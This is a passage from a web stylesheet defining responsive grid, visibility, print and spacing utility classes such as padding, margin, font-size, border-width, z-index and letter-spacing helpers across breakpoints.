  }
  .xlg-grid-2-items .grid-item {
    width: 50%;
  }
  .xlg-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .xlg-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .xlg-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .xlg-grid-4-items .grid-item {
    width: 25%;
  }
  .xlg-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .xlg-grid-5-items .grid-item {
    width: 20%;
  }
  .xlg-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .xlg-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .xlg-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .xlg-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .xlg-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .xlg-grid-8-items .grid-item {
    width: 12.5%;
  }
  .xlg-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .xlg-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .xlg-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .xlg-grid-10-items .grid-item {
    width: 10%;
  }
  .xlg-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

.visible-block {
  display: block !important;
}

.visible-inline-block {
  display: inline-block !important;
}

.visible-inline {
  display: inline !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}

.visible-print-block {
  display: none !important;
}

@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}

@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}

@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}

.padding-1-percent {
  font-size: 1% !important;
}

.padding-top-1-percent {
  padding-top: 1% !important;
}

.padding-left-1-percent {
  padding-left: 1% !important;
}

.padding-right-1-percent {
  padding-right: 1% !important;
}

.padding-bottom-1-percent {
  padding-bottom: 1% !important;
}

.padding-2-percent {
  font-size: 2% !important;
}

.padding-top-2-percent {
  padding-top: 2% !important;
}

.padding-left-2-percent {
  padding-left: 2% !important;
}

.padding-right-2-percent {
  padding-right: 2% !important;
}

.padding-bottom-2-percent {
  padding-bottom: 2% !important;
}

.padding-3-percent {
  font-size: 3% !important;
}

.padding-top-3-percent {
  padding-top: 3% !important;
}

.padding-left-3-percent {
  padding-left: 3% !important;
}

.padding-right-3-percent {
  padding-right: 3% !important;
}

.padding-bottom-3-percent {
  padding-bottom: 3% !important;
}

.padding-4-percent {
  font-size: 4% !important;
}

.padding-top-4-percent {
  padding-top: 4% !important;
}

.padding-left-4-percent {
  padding-left: 4% !important;
}

.padding-right-4-percent {
  padding-right: 4% !important;
}

.padding-bottom-4-percent {
  padding-bottom: 4% !important;
}

.padding-5-percent {
  font-size: 5% !important;
}

.padding-top-5-percent {
  padding-top: 5% !important;
}

.padding-left-5-percent {
  padding-left: 5% !important;
}

.padding-right-5-percent {
  padding-right: 5% !important;
}

.padding-bottom-5-percent {
  padding-bottom: 5% !important;
}

.padding-6-percent {
  font-size: 6% !important;
}

.padding-top-6-percent {
  padding-top: 6% !important;
}

.padding-left-6-percent {
  padding-left: 6% !important;
}

.padding-right-6-percent {
  padding-right: 6% !important;
}

.padding-bottom-6-percent {
  padding-bottom: 6% !important;
}

.padding-7-percent {
  font-size: 7% !important;
}

.padding-top-7-percent {
  padding-top: 7% !important;
}

.padding-left-7-percent {
  padding-left: 7% !important;
}

.padding-right-7-percent {
  padding-right: 7% !important;
}

.padding-bottom-7-percent {
  padding-bottom: 7% !important;
}

.padding-8-percent {
  font-size: 8% !important;
}

.padding-top-8-percent {
  padding-top: 8% !important;
}

.padding-left-8-percent {
  padding-left: 8% !important;
}

.padding-right-8-percent {
  padding-right: 8% !important;
}

.padding-bottom-8-percent {
  padding-bottom: 8% !important;
}

.padding-9-percent {
  font-size: 9% !important;
}

.padding-top-9-percent {
  padding-top: 9% !important;
}

.padding-left-9-percent {
  padding-left: 9% !important;
}

.padding-right-9-percent {
  padding-right: 9% !important;
}

.padding-bottom-9-percent {
  padding-bottom: 9% !important;
}

.padding-10-percent {
  font-size: 10% !important;
}

.padding-top-10-percent {
  padding-top: 10% !important;
}

.padding-left-10-percent {
  padding-left: 10% !important;
}

.padding-right-10-percent {
  padding-right: 10% !important;
}

.padding-bottom-10-percent {
  padding-bottom: 10% !important;
}

.padding-11-percent {
  font-size: 11% !important;
}

.padding-top-11-percent {
  padding-top: 11% !important;
}

.padding-left-11-percent {
  padding-left: 11% !important;
}

.padding-right-11-percent {
  padding-right: 11% !important;
}

.padding-bottom-11-percent {
  padding-bottom: 11% !important;
}

.padding-12-percent {
  font-size: 12% !important;
}

.padding-top-12-percent {
  padding-top: 12% !important;
}

.padding-left-12-percent {
  padding-left: 12% !important;
}

.padding-right-12-percent {
  padding-right: 12% !important;
}

.padding-bottom-12-percent {
  padding-bottom: 12% !important;
}

.padding-13-percent {
  font-size: 13% !important;
}

.padding-top-13-percent {
  padding-top: 13% !important;
}

.padding-left-13-percent {
  padding-left: 13% !important;
}

.padding-right-13-percent {
  padding-right: 13% !important;
}

.padding-bottom-13-percent {
  padding-bottom: 13% !important;
}

.padding-14-percent {
  font-size: 14% !important;
}

.padding-top-14-percent {
  padding-top: 14% !important;
}

.padding-left-14-percent {
  padding-left: 14% !important;
}

.padding-right-14-percent {
  padding-right: 14% !important;
}

.padding-bottom-14-percent {
  padding-bottom: 14% !important;
}

.padding-15-percent {
  font-size: 15% !important;
}

.padding-top-15-percent {
  padding-top: 15% !important;
}

.padding-left-15-percent {
  padding-left: 15% !important;
}

.padding-right-15-percent {
  padding-right: 15% !important;
}

.padding-bottom-15-percent {
  padding-bottom: 15% !important;
}

.font-size-0 {
  font-size: 0px !important;
}

.font-size-1 {
  font-size: 1px !important;
}

.font-size-2 {
  font-size: 2px !important;
}

.font-size-3 {
  font-size: 3px !important;
}

.font-size-4 {
  font-size: 4px !important;
}

.font-size-5 {
  font-size: 5px !important;
}

.font-size-6 {
  font-size: 6px !important;
}

.font-size-7 {
  font-size: 7px !important;
}

.font-size-8 {
  font-size: 8px !important;
}

.font-size-9 {
  font-size: 9px !important;
}

.font-size-10 {
  font-size: 10px !important;
}

.font-size-11 {
  font-size: 11px !important;
}

.font-size-12 {
  font-size: 12px !important;
}

.font-size-13 {
  font-size: 13px !important;
}

.font-size-14 {
  font-size: 14px !important;
}

.font-size-15 {
  font-size: 15px !important;
}

.font-size-16 {
  font-size: 16px !important;
}

.font-size-17 {
  font-size: 17px !important;
}

.font-size-18 {
  font-size: 18px !important;
}

.font-size-19 {
  font-size: 19px !important;
}

.font-size-20 {
  font-size: 20px !important;
}

.font-size-21 {
  font-size: 21px !important;
}

.font-size-22 {
  font-size: 22px !important;
}

.font-size-23 {
  font-size: 23px !important;
}

.font-size-24 {
  font-size: 24px !important;
}

.font-size-25 {
  font-size: 25px !important;
}

.font-size-26 {
  font-size: 26px !important;
}

.font-size-27 {
  font-size: 27px !important;
}

.font-size-28 {
  font-size: 28px !important;
}

.font-size-29 {
  font-size: 29px !important;
}

.font-size-30 {
  font-size: 30px !important;
}

.font-size-60 {
  font-size: 60px !important;
  line-height: 1;
}

.border-width-0 {
  border-width: 0px !important;
}

.z-index-0 {
  z-index: 0 !important;
}

.letter-spacing-0 {
  letter-spacing: 0px !important;
}

.border-width-1 {
  border-width: 1px !important;
}

.z-index-1 {
  z-index: 1 !important;
}

.letter-spacing-1 {
  letter-spacing: 1px !important;
}

.border-width-2 {
  border-width: 2px !important;
}

.z-index-2 {
  z-index: 2 !important;
}

.letter-spacing-2 {
  letter-spacing: 2px !important;
}

.border-width-3 {
  border-width: 3px !important;
}

.z-index-3 {
  z-index: 3 !important;
}

.letter-spacing-3 {
  letter-spacing: 3px !important;
}

.border-width-4 {
  border-width: 4px !important;
}

.z-index-4 {
  z-index: 4 !important;
}

.letter-spacing-4 {
  letter-spacing: 4px !important;
}

.border-width-5 {
  border-width: 5px !important;
}

.z-index-5 {
  z-index: 5 !important;
}

.letter-spacing-5 {
  letter-spacing: 5px !important;
}

.border-width-6 {
  border-width: 6px !important;
}

.z-index-6 {
  z-index: 6 !important;
}

.letter-spacing-6 {
  letter-spacing: 6px !important;
}

.border-width-7 {
  border-width: 7px !important;
}

.z-index-7 {
  z-index: 7 !important;
}

.letter-spacing-7 {
  letter-spacing: 7px !important;
}

.border-width-8 {
  border-width: 8px !important;
}

.z-index-8 {
  z-index: 8 !important;
}

.letter-spacing-8 {
  letter-spacing: 8px !important;
}

.border-width-9 {
  border-width: 9px !important;
}

.z-index-9 {
  z-index: 9 !important;
}

.letter-spacing-9 {
  letter-spacing: 9px !important;
}

.border-width-10 {
  border-width: 10px !important;
}

.z-index-10 {
  z-index: 10 !important;
}

.letter-spacing-10 {
  letter-spacing: 10px !important;
}

.border-width-11 {
  border-width: 11px !important;
}

.z-index-11 {
  z-index: 11 !important;
}

.letter-spacing-11 {
  letter-spacing: 11px !important;
}

.border-width-12 {
  border-width: 12px !important;
}

.z-index-12 {
  z-index: 12 !important;
}

.letter-spacing-12 {
  letter-spacing: 12px !important;
}

.border-width-13 {
  border-width: 13px !important;
}

.z-index-13 {
  z-index: 13 !important;
}

.letter-spacing-13 {
  letter-spacing: 13px !important;
}

.border-width-14 {
  border-width: 14px !important;
}

.z-index-14 {
  z-index: 14 !important;
}

.letter-spacing-14 {
  letter-spacing: 14px !important;
}

.border-width-15 {
  border-width: 15px !important;
}

.z-index-15 {
  z-index: 15 !important;
}

.letter-spacing-15 {
  letter-spacing: 15px !important;
}

.border-width-16 {
  border-width: 16px !important;
}

.z-index-16 {
  z-index: 16 !important;
}

.letter-spacing-16 {
  letter-spacing: 16px !important;
}

.border-width-17 {
  border-width: 17px !important;
}

.z-index-17 {
  z-index: 17 !important;
}

.letter-spacing-17 {
  letter-spacing: 17px !important;
}

.border-width-18 {
  border-width: 18px !important;
}

.z-index-18 {
  z-index: 18 !important;
}

.letter-spacing-18 {
  letter-spacing: 18px !important;
}

.border-width-19 {
  border-width: 19px !important;
}

.z-index-19 {
  z-index: 19 !important;
}

.letter-spacing-19 {
  letter-spacing: 19px !important;
}

.border-width-20 {
  border-width: 20px !important;
}

.z-index-20 {
  z-index: 20 !important;
}

.letter-spacing-20 {
  letter-spacing: 20px !important;
}

.margin-0 {
  margin: 0px !important;
}

.padding-0 {
  padding: 0px !important;
}

.margin-top-0 {
  margin-top: 0px !important;
}

.padding-top-0 {
  padding-top: 0px !important;
}

.margin-left-0 {
  margin-left: 0px !important;
}

.padding-left-0 {
  padding-left: 0px !important;
}

.margin-right-0 {
  margin-right: 0px !important;
}

.padding-right-0 {
  padding-right: 0px !important;
}

.margin-bottom-0 {
  margin-bottom: 0px !important;
}

.padding-bottom-0 {
  padding-bottom: 0px !important;
}

.margin-5 {
  margin: 5px !important;
}

.padding-5 {
  padding: 5px !important;
}

.margin-top-5 {
  margin-top: 5px !important;
}

.padding-top-5 {
  padding-top: 5px !important;
}

.margin-left-5 {
  margin-left: 5px !important;
}

.padding-left-5 {
  padding-left: 5px !important;
}

.margin-right-5 {
  margin-right: 5px !important;
}

.padding-right-5 {
  padding-right: 5px !important;
}

.margin-bottom-5 {
  margin-bottom: 5px !important;
}

.padding-bottom-5 {
  padding-bottom: 5px !important;
}

.margin-10 {
  margin: 10px !important;
}

.padding-10 {
  padding: 10px !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.margin-left-10 {
  margin-left: 10px !important;
}

.padding-left-10 {
  padding-left: 10px !important;
}

.margin-right-10 {
  margin-right: 10px !important;
}

.padding-right-10 {
  padding-right: 10px !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.margin-15 {
  margin: 15px !important;
}

.padding-15 {
  padding: 15px !important;
}

.margin-top-15 {
  margin-top: 15px !important;
}

.padding-top-15 {
  padding-top: 15px !important;
}

.margin-left-15 {
  margin-left: 15px !important;
}

.padding-left-15 {
  padding-left: 15px !important;
}

.margin-right-15 {
  margin-right: 15px !important;
}

.padding-right-15 {
  padding-right: 15px !important;
}

.margin-bottom-15 {
  margin-bottom: 15px !important;
}

.padding-bottom-15 {
  padding-bottom: 15px !important;
}

.margin-20 {
  margin: 20px !important;
}

.padding-20 {
  padding: 20px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.margin-left-20 {
  margin-left: 20px !important;
}

.padding-left-20 {
  padding-left: 20px !important;
}

.margin-right-20 {
  margin-right: 20px !important;
}

.padding-right-20 {
  padding-right: 20px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.margin-25 {
  margin: 25px !important;
}

.padding-25 {
  padding: 25px !important;
}

.margin-top-25 {
  margin-top: 25px !important;
}

.padding-top-25 {
  padding-top: 25px !important;
}

.margin-left-25 {
  margin-left: 25px !important;
}

.padding-left-25 {
  padding-left: 25px !important;
}

.margin-right-25 {
  margin-right: 25px !important;
}

.padding-right-25 {
  padding-right: 25px !important;
}

.margin-bottom-25 {
  margin-bottom: 25px !important;
}

.padding-bottom-25 {
  padding-bottom: 25px !important;
}

.margin-30 {
  margin: 30px !important;
}

.padding-30 {
  padding: 30px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.margin-left-30 {
  margin-left: 30px !important;
}

.padding-left-30 {
  padding-left: 30px !important;
}

.margin-right-30 {
  margin-right: 30px !important;
}

.padding-right-30 {
  padding-right: 30px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.margin-35 {
  margin: 35px !important;
}

.padding-35 {
  padding: 35px !important;
}

.margin-top-35 {
  margin-top: 35px !important;
}

.padding-top-35 {
  padding-top: 35px !important;
}

.margin-left-35 {
  margin-left: 35px !important;
}

.padding-left-35 {
  padding-left: 35px !important;
}

.margin-right-35 {
  margin-right: 35px !important;
}

.padding-right-35 {
  padding-right: 35px !important;
}

.margin-bottom-35 {
  margin-bottom: 35px !important;
}

.padding-bottom-35 {
  padding-bottom: 35px !important;
}

.margin-40 {
  margin: 40px !important;
}

.padding-40 {
  padding: 40px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.margin-left-40 {
  margin-left: 40px !important;
}

.padding-left-40 {
  padding-left: 40px !important;
}

.margin-right-40 {
  margin-right: 40px !important;
}

.padding-right-40 {
  padding-right: 40px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.margin-45 {
  margin: 45px !important;
}

.padding-45 {
  padding: 45px !important;
}

.margin-top-45 {
  margin-top: 45px !important;
}

.padding-top-45 {
  padding-top: 45px !important;
}

.margin-left-45 {
  margin-left: 45px !important;
}

.padding-left-45 {
  padding-left: 45px !important;
}

.margin-right-45 {
  margin-right: 45px !important;
}

.padding-right-45 {
  padding-right: 45px !important;
}

.margin-bottom-45 {
  margin-bottom: 45px !important;
}

.padding-bottom-45 {
  padding-bottom: 45px !important;
}

.margin-50 {
  margin: 50px !important;
}

.padding-50 {
  padding: 50px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.margin-left-50 {
  margin-left: 50px !important;
}

.padding-left-50 {
  padding-left: 50px !important;
}

.margin-right-50 {
  margin-right: 50px !important;
}

.padding-right-50 {
  padding-right: 50px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.margin-55 {
  margin: 55px !important;
}

.padding-55 {
  padding: 55px !important;
}

.margin-top-55 {
  margin-top: 55px !important;
}

.padding-top-55 {
  padding-top: 55px !important;
}

.margin-left-55 {
  margin-left: 55px !important;
}

.padding-left-55 {
  padding-left: 55px !important;
}

.margin-right-55 {
  margin-right: 55px !important;
}

.padding-right-55 {
  padding-right: 55px !important;
}

.margin-bottom-55 {
  margin-bottom: 55px !important;
}

.padding-bottom-55 {
  padding-bottom: 55px !important;
}

.margin-60 {
  margin: 60px !important;
}

.padding-60 {
  padding: 60px !important;
}

.margin-top-60 {
  margin-top: 60px !important;
}

.padding-top-60 {
  padding-top: 60px !important;
}

.margin-left-60 {
  margin-left: 60px !important;
}

.padding-left-60 {
  padding-left: 60px !important;
}

.margin-right-60 {
  margin-right: 60px !important;
}

.padding-right-60 {
  padding-right: 60px !important;
}

.margin-bottom-60 {
  margin-bottom: 60px !important;
}

.padding-bottom-60 {
  padding-bottom: 60px !important;
}

.margin-65 {
  margin: 65px !important;
}

.padding-65 {
  padding: 65px !important;
}

.margin-top-65 {
  margin-top: 65px !important;
}

.padding-top-65 {
  padding-top: 65px !important;
}

.margin-left-65 {
  margin-left: 65px !important;
}

.padding-left-65 {
  padding-left: 65px !important;
}

.margin-right-65 {
  margin-right: 65px !important;
}

.padding-right-65 {
  padding-right: 65px !important;
}

.margin-bottom-65 {
  margin-bottom: 65px !important;
}

.padding-bottom-65 {
  padding-bottom: 65px !important;
}

.margin-70 {
  margin: 70px !important;
}

.padding-70 {
  padding: 70px !important;
}

.margin-top-70 {
  margin-top: 70px !important;
}

.padding-top-70 {
  padding-top: 70px !important;
}

.margin-left-70 {
  margin-left: 70px !important;
}

.padding-left-70 {
  padding-left: 70px !important;
}

.margin-right-70 {
  margin-right: 70px !important;
}

.padding-right-70 {
  padding-right: 70px !important;
}

.margin-bottom-70 {
  margin-bottom: 70px !important;
}

.padding-bottom-70 {
  padding-bottom: 70px !important;
}

.margin-75 {
  margin: 75px !important;
}

.padding-75 {
  padding: 75px !important;
}

.margin-top-75 {
  margin-top: 75px !important;
}

.padding-top-75 {
  padding-top: 75px !important;
}

.margin-left-75 {
  margin-left: 75px !important;
}

.padding-left-75 {
  padding-left: 75px !important;
}

.margin-right-75 {
  margin-right: 75px !important;
}

.padding-right-75 {
  padding-right: 75px !important;
}

.margin-bottom-75 {
  margin-bottom: 75px !important;
}

.padding-bottom-75 {
  padding-bottom: 75px !important;
}

.margin-80 {
  margin: 80px !important;
}

.padding-80 {
  padding: 80px !important;
}

.margin-top-80 {
  margin-top: 80px !important;
}

.padding-top-80 {
  padding-top: 80px !important;
}

.margin-left-80 {
  margin-left: 80px !important;
}

.padding-left-80 {
  padding-left: 80px !important;
}

.margin-right-80 {
  margin-right: 80px !important;
}

.padding-right-80 {
  padding-right: 80px !important;
}

.margin-bottom-80 {
  margin-bottom: 80px !important;
}

.padding-bottom-80 {
  padding-bottom: 80px !important;
}

.margin-85 {
  margin: 85px !important;
}

.padding-85 {
  padding: 85px !important;
}

.margin-top-85 {
  margin-top: 85px !important;
}

.padding-top-85 {
  padding-top: 85px !important;
}

.margin-left-85 {
  margin-left: 85px !important;
}

.padding-left-85 {
  padding-left: 85px !important;
}

.margin-right-85 {
  margin-right: 85px !important;
}

.padding-right-85 {
  padding-right: 85px !important;
}

.margin-bottom-85 {
  margin-bottom: 85px !important;
}

.padding-bottom-85 {
  padding-bottom: 85px !important;
}

.margin-90 {
  margin: 90px !important;
}

.padding-90 {
  padding: 90px !important;
}

.margin-top-90 {
  margin-top: 90px !important;
}

.padding-top-90 {
  padding-top: 90px !important;
}

.margin-left-90 {
  margin-left: 90px !important;
}

.padding-left-90 {
  padding-left: 90px !important;
}

.margin-right-90 {
  margin-right: 90px !important;
}

.padding-right-90 {
  padding-right: 90px !important;
}

.margin-bottom-90 {
  margin-bottom: 90px !important;
}

.padding-bottom-90 {
  padding-bottom: 90px !important;
}

.margin-95 {
  margin: 95px !important;
}

.padding-95 {
  padding: 95px !important;
}

.margin-top-95 {
  margin-top: 95px !important;
}

.padding-top-95 {
  padding-top: 95px !important;
}

.margin-left-95 {
  margin-left: 95px !important;
}

.padding-left-95 {
  padding-left: 95px !important;
}

.margin-right-95 {
  margin-right: 95px !important;
}

.padding-right-95 {
  padding-right: 95px !important;
}

.margin-bottom-95 {
  margin-bottom: 95px !important;
}

.padding-bottom-95 {
  padding-bottom: 95px !important;
}

.margin-100 {
  margin: 100px !important;
}

.padding-100 {
  padding: 100px !important;
}

.margin-top-100 {
  margin-top: 100px !important;
}

.padding-top-100 {
  padding-top: 100px !important;
}

.margin-left-100 {
  margin-left: 100px !important;
}

.padding-left-100 {
  padding-left: 100px !important;
}

.margin-right-100 {
  margin-right: 100px !important;
}

.padding-right-100 {
  padding-right: 100px !important;
}

.margin-bottom-100 {
  margin-bottom: 100px !important;
}

.padding-bottom-100 {
  padding-bottom: 100px !important;
}

.font-weight-100 {
  font-weight: 100 !important;
}

.font-weight-200 {
  font-weight: 200 !important;
}

.font-weight-300 {
  font-weight: 300 !important;
}

.font-weight-400 {
  font-weight: 400 !important;
}

.font-weight-500 {
  font-weight: 500 !important;
}

.font-weight-600 {
  font-weight: 600 !important;
}

.font-weight-700 {
  font-weight: 700 !important;
}

.font-weight-800 {
  font-weight: 800 !important;
}

.font-weight-900 {
  font-weight: 900 !important;
}

.font-style-normal {
  font-style: normal !important;
}

.font-style-italic {
  font-style: italic !important;
}

.font-style-oblique {
  font-style: oblique !important;
}

@media (max-width: 1823px) {
  .lg-border-width-0 {
    border-width: 0px !important;
  }
  .lg-letter-spacing-0 {
    letter-spacing: 0px !important;
  }
  .lg-border-width-1 {
    border-width: 1px !important;
  }
  .lg-letter-spacing-1 {
    letter-spacing: 1px !important;
  }
  .lg-border-width-2 {
    border-width: 2px !important;
  }
  .lg-letter-spacing-2 {
    letter-spacing: 2px !important;
  }
  .lg-border-width-3 {
    border-width: 3px !important;
  }
  .lg-letter-spacing-3 {
    letter-spacing: 3px !important;
  }
  .lg-border-width-4 {
    border-width: 4px !important;
  }
  .lg-letter-spacing-4 {
    letter-spacing: 4px !important;
  }
  .lg-border-width-5 {
    border-width: 5px !important;
  }
  .lg-letter-spacing-5 {
    letter-spacing: 5px !important;
  }
  .lg-border-width-6 {
    border-width: 6px !important;
  }
  .lg-letter-spacing-6 {
    letter-spacing: 6px !important;
  }
  .lg-border-width-7 {
    border-width: 7px !important;
  }
  .lg-letter-spacing-7 {
    letter-spacing: 7px !important;
  }
  .lg-border-width-8 {
    border-width: 8px !important;
  }
  .lg-letter-spacing-8 {
    letter-spacing: 8px !important;
  }
  .lg-border-width-9 {
    border-width: 9px !important;
  }
  .lg-letter-spacing-9 {
    letter-spacing: 9px !important;
  }
  .lg-border-width-10 {
    border-width: 10px !important;
  }
  .lg-letter-spacing-10 {
    letter-spacing: 10px !important;
  }
  .lg-border-width-11 {
    border-width: 11px !important;
  }
  .lg-letter-spacing-11 {
    letter-spacing: 11px !important;
  }
  .lg-border-width-12 {
    border-width: 12px !important;
  }
  .lg-letter-spacing-12 {
    letter-spacing: 12px !important;
  }
  .lg-border-width-13 {
    border-width: 13px !important;
  }
  .lg-letter-spacing-13 {
    letter-spacing: 13px !important;
  }
  .lg-border-width-14 {
    border-width: 14px !important;
  }
  .lg-letter-spacing-14 {
    letter-spacing: 14px !important;
  }
  .lg-border-width-15 {
    border-width: 15px !important;
  }
  .lg-letter-spacing-15 {
    letter-spacing: 15px !important;
  }
  .lg-border-width-16 {
    border-width: 16px !important;
  }
  .lg-letter-spacing-16 {
    letter-spacing: 16px !important;
  }
  .lg-border-width-17 {
    border-width: 17px !important;
  }
  .lg-letter-spacing-17 {
    letter-spacing: 17px !important;
  }
  .lg-border-width-18 {
    border-width: 18px !important;
  }
  .lg-letter-spacing-18 {
    letter-spacing: 18px !important;
  }
  .lg-border-width-19 {
    border-width: 19px !important;
  }
  .lg-letter-spacing-19 {
    letter-spacing: 19px !important;
  }
  .lg-border-width-20 {
    border-width: 20px !important;
  }
  .lg-letter-spacing-20 {
    letter-spacing: 20px !important;
  }
  .lg-margin-0 {
    margin: 0px !important;
  }
  .lg-padding-0 {
    padding: 0px !important;
  }
  .lg-margin-top-0 {
    margin-top: 0px !important;
  }
  .lg-padding-top-0 {
    padding-top: 0px !important;
  }
  .lg-margin-left-0 {
    margin-left: 0px !important;
  }
  .lg-padding-left-0 {
    padding-left: 0px !important;
  }
  .lg-margin-right-0 {
    margin-right: 0px !important;
  }
  .lg-padding-right-0 {
    padding-right: 0px !important;
  }
  .lg-margin-bottom-0 {
    margin-bottom: 0px !important;
  }
  .lg-padding-bottom-0 {
    padding-bottom: 0px !important;
  }
  .lg-margin-5 {
    margin: 5px !important;
  }
  .lg-padding-5 {
    padding: 5px !important;
  }
  .lg-margin-top-5 {
    margin-top: 5px !important;
  }
  .lg-padding-top-5 {
    padding-top: 5px !important;
  }
  .lg-margin-left-5 {
    margin-left: 5px !important;
  }
  .lg-padding-left-5 {
    padding-left: 5px !important;
  }
  .lg-margin-right-5 {
    margin-right: 5px !important;
  }
  .lg-padding-right-5 {
    padding-right: 5px !important;
  }
  .lg-margin-bottom-5 {
    margin-bottom: 5px !important;
  }
  .lg-padding-bottom-5 {
    padding-bottom: 5px !important;
  }
  .lg-margin-10 {
    margin: 10px !important;
  }
  .lg-padding-10 {
    padding: 10px !important;
  }
  .lg-margin-top-10 {
    margin-top: 10px !important;
  }
  .lg-padding-top-10 {
    padding-top: 10px !important;
  }
  .lg-margin-left-10 {
    margin-left: 10px !important;
  }
  .lg-padding-left-10 {
    padding-left: 10px !important;
  }
  .lg-margin-right-10 {
    margin-right: 10px !important;
  }
  .lg-padding-right-10 {
    padding-right: 10px !important;
  }
  .lg-margin-bottom-10 {
    margin-bottom: 10px !important;
  }
  .lg-padding-bottom-10 {
    padding-bottom: 10px !important;
  }
  .lg-margin-15 {
    margin: 15px !important;
  }
  .lg-padding-15 {
    padding: 15px !important;
  }
  .lg-margin-top-15 {
    margin-top: 15px !important;
  }
  .lg-padding-top-15 {
    padding-top: 15px !important;
  }
  .lg-margin-left-15 {
    margin-left: 15px !important;
  }
  .lg-padding-left-15 {
    padding-left: 15px !important;
  }
  .lg-margin-right-15 {
    margin-right: 15px !important;
  }
